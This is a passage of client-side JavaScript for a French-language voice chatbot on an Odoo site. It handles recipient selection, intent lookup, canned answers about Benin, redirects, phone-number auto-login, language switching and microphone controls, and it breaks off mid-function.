    modal.remove();
    getModalSendMoney();
  } catch (err) {
    if (String(err).includes("a user gesture is required")) {
      var modal = document.getElementById("myFriendsModal");
      var contacts_table = document.getElementById("myTable");
      var view =
        "<tr id='contact-line'>" +
        "<td style='display: flex;align-items: center;'><b style='margin: 10px;'>Accès aux contacts</b>" +
        "</td>" +
        "<td>" +
        `<button class='btn btn-primary' style='color: white; width: 100%; onclick='getContacts()'>Accéder aux contacts</button>` +
        "</td>";
      contacts_table.innerHTML += view;
      modal.style.display = "block";

      // Get the "span" element that closes the modal
      var span = document.getElementById("close-contact");

      // When the user clicks on "span" (x), close the modal
      span.onclick = function () {
        modal.style.display = "none";
        var contact = document.getElementById("contact-line");
        contact.parentNode.removeChild(contact);
      };

      // When the user clicks anywhere outside of the modal, close it
      window.onclick = function (event) {
        if (event.target == modal) {
          modal.style.display = "none";
        }
      };
    } else if (String(err).includes("reading 'tel'")) {
      alert("Aucun contact sélectionné");
    } else {
      alert(err);
    }
  }
}

function get_receiver() {
  var value = {
    jsonrpc: "2.0",
    params: {
      // "sentence": data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get/receiver",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (response.constructor === Array) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        var modal = document.getElementById("myFriendsModal");
        var contacts_table = document.getElementById("myTable");
        var n = 0;
        if ("contacts" in navigator && "ContactsManager" in window) {
          getContacts();
        } else {
          while (n < response.length) {
            if (n == 0) {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            } else {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            }
            n++;
          }
        }
        modal.style.display = "block";

        // Get the "span" element that closes the modal
        var span = document.getElementById("close-contact");

        // When the user clicks on "span" (x), close the modal
        span.onclick = function () {
          modal.style.display = "none";
          var contact = document.getElementById("contact-line");
          contact.parentNode.removeChild(contact);
        };

        // When the user clicks anywhere outside of the modal, close it
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function google_search_two(query) {
  var value = {
   jsonrpc: "2.0",
   params: {
     lang: localStorage.getItem("foreign_lang"),
     query: query,
   },
  };
  $.ajax({
   url: "/google/search",
   data: JSON.stringify(value),
   type: "POST",
   contentType: "application/json",
   dataType: "json",
   success: function (data) {
     var response = data.result;
     if (!response || typeof response !== 'object' || Object.keys(response).length === 0) {
       response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
     }
     reponsebot(
       { sentence: response, var: [] },
       localStorage.getItem("foreign_lang")
     );
   },
  });
 }

// function google_search(query) {
//   // Nettoyage de la requête pour une recherche plus précise
//   const cleanQuery = query.toLowerCase().trim();

//   // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
//   if (
//     cleanQuery.includes("président du bénin") ||
//     cleanQuery.includes("president du benin") ||
//     cleanQuery.includes("qui est le president du benin") ||
//     cleanQuery.includes("c'est qui le president du benin") ||
//     cleanQuery.includes("le président du benin") ||
//     cleanQuery.includes("le president du benin")
//   ) {
//     const response = "Le président actuel du Bénin est Patrice Talon.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("superficie du bénin") ||
//     cleanQuery.includes("la superficie du benin") ||
//     cleanQuery.includes("taille du bénin") ||
//     cleanQuery.includes("quelle est la taille du bénin")
//   ) {
//     const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de département au bénin") ||
//     cleanQuery.includes("nombre de départements au bénin") ||
//     cleanQuery.includes("nombre de departement au benin")||
//     cleanQuery.includes("nombre de département du bénin") ||
//     cleanQuery.includes("nombre de departement du benin")||
//     cleanQuery.includes("nombre de departements au benin")
//   ) {
//     const response = "Le Bénin compte 12 départements.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de commune au bénin") ||
//     cleanQuery.includes("nombre de commune du benin")||
//     cleanQuery.includes("nombre de communes du benin")||

//     cleanQuery.includes("nombre de communes au benin")

    
//   ) {
//     const response = "Le Bénin compte 77 communes.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else {
//     const response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   }
// }

function google_search(query) {
  // Nettoyage de la requête pour une recherche plus précise
  const cleanQuery = query.toLowerCase().trim();

  // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
  if (
    cleanQuery.includes("président du bénin") ||
    cleanQuery.includes("president du benin") ||
    cleanQuery.includes("qui est le president du benin") ||
    cleanQuery.includes("c'est qui le president du benin") ||
    cleanQuery.includes("le président du bénin") ||
    cleanQuery.includes("le president du benin")
  ) {
    const response = "Le président actuel du Bénin est Patrice Talon.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("superficie du bénin") ||
    cleanQuery.includes("la superficie du benin") ||
    cleanQuery.includes("taille du bénin") ||
    cleanQuery.includes("quelle est la taille du bénin")
  ) {
    const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de département au bénin") ||
    cleanQuery.includes("nombre de départements au bénin") ||
    cleanQuery.includes("nombre de departement au benin")||
    cleanQuery.includes("nombre de département du bénin") ||
    cleanQuery.includes("nombre de departement du benin")||
    cleanQuery.includes("nombre de departements au benin")
  ) {
    const response = "Le Bénin compte 12 départements.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de commune au bénin") ||
    cleanQuery.includes("nombre de commune du benin")||
    cleanQuery.includes("nombre de communes du benin")||

    cleanQuery.includes("nombre de communes au benin")

    
  ) {
    const response = "Le Bénin compte 77 communes.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("c'est qui behanzin")
  ) {
    const response = "Pour en savoir plus sur Behanzin, vous pouvez visiter ce lien : <a href='https://fr.wikipedia.org/wiki/B%C3%A9hanzin'>Behanzin</a>";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
 
  } else if (
    cleanQuery.includes("le livre sous l'orage")
  ) {
    window.location.href = "https://excerpts.numilog.com/books/9782402296663.pdf";
    
  } else if (cleanQuery.includes("formation sur")) {
    // Extraire l'objectif de la formation
    const objectifFormation = cleanQuery.split("formation sur ")[1];
    
    // Redirection vers le lien YouTube correspondant à l'objectif de formation
    const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
    window.location.href = youtubeLink;
  } else if (cleanQuery.includes("le conseil des ministres")) {
    // Redirection vers le site du conseil des ministres
    window.location.href = "https://sgg.gouv.bj/comptes-rendus-conseils-ministres/";
  } else {
    google_search_two(query);
  }

}


function get_intention(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };
  $.ajax({
    url: "/get/intention",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      if (data.hasOwnProperty("result")) {
        if (data.result.result != "") {
          response = data.result.result;
          if (String(response).includes("/shop")) {
            if (response[0] == "/") {
              window.location.href = `https://openmoise.ci${response}`;
            } else {
              window.location.href = `https://openmoise.ci/${response}`;
            }
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        } else if (
          data.result.specific_result != "" &&
          data.result.specific_result != null
        ) {
          response = data.result.specific_result;
          if (response[0]["finish"]) {
            search_elearning = true;
            reponsebotnovoice(response[0].code_html);
            textToSpeechVoxygen(
              response[0].message,
              localStorage.getItem("foreign_lang")
            );
          } else {
            for (i = 0; i <= response.length - 1; i++) {
              reponsebotnovoice(response[i].code_html);
              textToSpeechVoxygen(
                response[i].message,
                localStorage.getItem("foreign_lang")
              );
            }
          }
        } else {
          response = data.result;
          if (String(response).includes("/shop")) {
            window.location.href = `/${response}`;
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        }
      } else {
        google_search(data_to_send);
        // if (localStorage.getItem("foreign_lang") == "fr"){
        // if (voiceActiveImg.alt != "Activer la voix") {
        // 	reponsebot(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`, localStorage.getItem("foreign_lang"));
        // } else {
        // 	reponsebotnovoice(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`);
        // }
        // }
      }
    },
  });
}

// Function to get local intention for e-learning service
function get_intention_elearning_search(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };

  $.ajax({
    url: "/get/intention/elearning/search",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
       if (data.result && data.result.result) {
         search_elearning = false;
         response = data.result.result;
         for (i = 0; i <= response.length - 1; i++) {
           reponsebotnovoice(response[i].code_html);
           textToSpeechVoxygen(
             response[i].message,
             localStorage.getItem("foreign_lang")
           );
         }
       } else {
         // Gérer le cas où data.result.result n'est pas retourné
         console.error("data.result.result n'est pas disponible");
        //  reponsebotnovoice("Veuillez répéter votre demande.");
         // Convertir data_to_send en minuscules
          let cleanQuery2 = data_to_send.toLowerCase();
          console.log(cleanQuery2);

          // Vérifier si cleanQuery2 contient la phrase "écouter une formation sur"
          if (cleanQuery2.includes("une formation sur")) {
              // Extraire la phrase qui suit "une formation sur"
              const match = cleanQuery2.match(/une formation sur\s+(.+)/);
              if (match && match[1]) {
                  const objectifFormation = "formation sur " + match[1]; // Récupérer ce qui suit la phrase
                  const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
                  window.location.href = youtubeLink; // Redirection vers le lien YouTube
              } else {
                  console.log("Phrase qui suit non trouvée");
                  reponsebotnovoice("Veuillez préciser votre demande.");
              }
          } else {
              console.log("Rien trouvé dans la console");
              reponsebotnovoice("Veuillez répéter votre demande.");

          }


         // Vous pouvez ajouter ici le code pour gérer ce cas, par exemple afficher un message d'erreur
       }
    },
    error: function(jqXHR, textStatus, errorThrown) {
       // Gérer les erreurs de requête ici
       console.error("Erreur lors de la requête AJAX:", textStatus, errorThrown);
       reponsebotnovoice("une erreur s'est produite. Veuillez réessayer.");

    }
   });
   
}

function autoLogin() {
  if (
    !self.odoo.session_info.user_id &&
    window.location.pathname != "/open_visa_form"
  ) {
    $.ajax({
      url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
      type: "GET",
      success: function (response) {
        var phone_number = response;
        $.ajax({
          url: "/api/v1/chat_bot/session/authenticate",
          type: "POST",
          dataType: "json",
          contentType: "application/json",
          data: JSON.stringify({
            params: {
              login: String(phone_number),
            },
          }),
          success: function (data) {
            if (data.hasOwnProperty("error")) {
              $.ajax({
                url: "/api/v1/chat_bot/register",
                type: "POST",
                dataType: "json",
                contentType: "application/json",
                data: JSON.stringify({
                  params: {
                    login: String(phone_number),
                  },
                }),
                success: function (data) {
                  if (data.hasOwnProperty("error")) {
                    $.ajax({
                      url: "/api/v1/chat_bot/session/authenticate",
                      type: "POST",
                      dataType: "json",
                      contentType: "application/json",
                      data: JSON.stringify({
                        params: {
                          login: String(phone_number),
                        },
                      }),
                      success: function (data) {
                        window.location.href = "/my/home";
                      },
                    });
                  }
                },
              });
            } else {
              window.location.href = "/my/home";
            }
          },
        });
      },
    });
  }
}

document.onreadystatechange = function () {
  if (document.readyState == "complete") {
    if (
      !self.odoo.session_info.user_id &&
      window.location.pathname != "/open_visa_form"
    ) {
      $.ajax({
        url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
        type: "GET",
        success: function () {
          var existCondition = setInterval(function () {
            if ($("#termsModal").length) {
              if (window.jQuery) {
                $("#termsModal").modal("show");
                clearInterval(existCondition);
              }
            }
          }, 100);
        },
      });
    }
  }
};

console.log("ffffffffffffffffffffffffffffffffffffffffffffffff")


//Script  to send write the message
function send_write() {
  var write_send = document.getElementById("input-chat").value;
  if (!write_send) {
    return;
  } else {
    //reponsebot(write_send);
    makeAction(write_send);
    let contenu2 = "<div>";
    contenu2 +=
      '<a onclick="firstFunction()">' +
      '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
      "</a>" +
      '<a onclick="secondFunction()">' +
      '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
      "</a> ";
    contenu2 += "</div>";
    document.querySelector("#start_button").innerHTML = contenu2;
  }
}

window.onload = function () {
  encodingTypeSelect = document.getElementById("encodingTypeSelect");
  recordButton = document.getElementById("start_button");
  recordButtonImage = document.getElementById("start_img");
  stopButton = document.getElementById("stop_img");
  voiceActiveImg = document.getElementById("voice_img");
  localStorage.setItem("required_service_authentication", "");
  localStorage.setItem("service", "");
  localStorage.setItem("money_in_voice", "False");
  localStorage.setItem("money_in_voice_value", NaN);
  localStorage.setItem("reading_text", "");
  localStorage.setItem("reading_response", "");
  // insert_download_section();
  get_receiver_phone_number();
  //Script to change the voice button to a send button
  //'<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/send.png" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>'

  document.getElementById("input-chat").addEventListener("input", function () {
    if (this.value.length > 0) {
      let contenu1 = "<div>";
      contenu1 +=
        '<a onclick="send_write()">' +
        '<i class="fa fa-paper-plane" aria-hidden="false" style="color: #F88F26">' +
        "</i>" +
        "</a>";
      contenu1 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu1;
    } else {
      let contenu2 = "<div>";
      contenu2 +=
        '<a onclick="firstFunction()">' +
        '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
        "</a>" +
        '<a onclick="secondFunction()">' +
        '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
        "</a> ";
      contenu2 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu2;
    }
    $("#input-chat").off("keydown").on("keydown", function (e) {
      if (e.which == 13 && !e.repeat) {
        e.stopPropagation();
        console.log("keydownkeydownkeydown")
        send_write();
        
      }
    });
  });

  // var bodyExistCondition = setInterval(function() {
  // 	if ($('body').length) {
  // 		clearInterval(bodyExistCondition);
  // 		if (window.location.host == 'openmoise.ci'){
  // 			$('body').attr('oncontextmenu','return false')
  // 			document.onkeydown = function(e) {
  // 				if(e.keyCode == 123) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 			}
  // 		}
  // 	}
  // }, 100);
  // if (window.location.pathname == '/shop/cart'){
  // 	var taxesExistCondition = setInterval(function() {
  // 		if ($('#order_total_taxes').length) {
  // 			clearInterval(taxesExistCondition);
  // 			$('#order_total_taxes').attr('class','d-none');
  // 		}
  // 	}, 100);
  // }
  // $('.shop-star').attr('class', 'd-none');
  // $('.star-shop-container').attr('class', 'd-none');
  // $('.shop-detail-1 p')[1].className += ' d-none';

  var existCondition4 = setInterval(function () {
    if ($(".alert.alert-warning.clearfix.d-none").length) {
      // clearInterval(existCondition4);
      // console.log('Odoo', odoo);
      if (String(odoo.debug) === "1") {
        document.getElementsByClassName(
          "alert alert-warning clearfix d-none"
        )[0].className = "alert alert-warning clearfix";
        document.getElementsByClassName("btn btn-link d-none")[0].className =
          "btn btn-link";
      }
    }
  }, 100);
  var existCondition3 = setInterval(function () {
    if ($("#set_foreign_language").length) {
      clearInterval(existCondition3);
      $.ajax({
        url: "/my/local/lang",
        type: "GET",
        dataType: "json",
        success: function (data) {
          response = data.result;
          localStorage.setItem("foreign_lang", response);
          // document.getElementById("set_local_language").innerText = response;
          if (
            localStorage.getItem("foreign_lang") != "null" &&
            localStorage.getItem("foreign_lang") != ""
          ) {
            const buttonElement = document.querySelector("#blue_button");
            buttonElement.setAttribute(
              "value",
              localStorage.getItem("foreign_lang")
            );
            document.getElementById("set_foreign_language").innerText =
              localStorage.getItem("foreign_lang");
            // console.log('Foreign lang changed to:', localStorage.getItem('foreign_lang'))
          }
          // console.log('Local lang changed to:', response)
        },
      });
    }
  }, 100);
  scrold();
  // localStorage.setItem('last_voice_message',"");
  if (localStorage.getItem("foreign_lang")) {
    var lang = localStorage.getItem("foreign_lang");
  } else {
    localStorage.setItem("foreign_lang", "Français");
  }
  scrold();
  // $('#datetimepicker1').datetimepicker({
  // 	locale: 'fr',
  // 	format: 'LT'
  // });
};

function readLastMessage() {
  try {
    textToSpeechVoxygen(
      localStorage.getItem("last_voice_message"),
      localStorage.getItem("foreign_lang")
    );
  } catch (error) {
    // console.log('');
  }
}

function changeLang(new_lang) {
  localStorage.setItem("reading_response", "");
  if (new_lang == "Français") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "fr-FR";
    textToSpeechVoxygen(`Français`, "Français");
    document.getElementById("set_foreign_language").innerText = "Français";
    scrold();
  } else if (new_lang == "Anglais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "en-US";
    textToSpeechVoxygen(`Anglais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Anglais";
    scrold();
  } else if (new_lang == "Arabe") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "ar‑SA";
    textToSpeechVoxygen(`Arabe`, "Français");
    document.getElementById("set_foreign_language").innerText = "Arabe";
    scrold();
  } else if (new_lang == "Portugais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "pt-PT";
    textToSpeechVoxygen(`Portugais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Portugais";
    scrold();
  } else if (new_lang == "local") {
    $.ajax({
      url: "/my/local/lang",
      type: "GET",
      dataType: "json",
      success: function (data) {
        response = data.result;
        localStorage.setItem("foreign_lang", response);
        // document.getElementById("set_local_language").innerText = response;
        document.getElementById("set_foreign_language").innerText = response;
        textToSpeechVoxygen(`${response}`, "Français");
      },
    });
    scrold();
  } else {
    reponsebot(
      `Désolé, je ne reconnais pas cette langue. Parlons Français.`,
      localStorage.getItem("foreign_lang")
    );
    scrold();
  }
}

function setLang(new_lang) {
  $.ajax({
    url: "/set/my/local/lang",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        new_lang: new_lang,
      },
    }),
    success: function (data) {
      changeLang("local");
    },
  });
  scrold();
}

// Function for launching speech chatbotAppFileRecognition on Chrome & Safari supported desktop browsers
function firstFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function secondFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
          recordButtonImage.style =
            "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
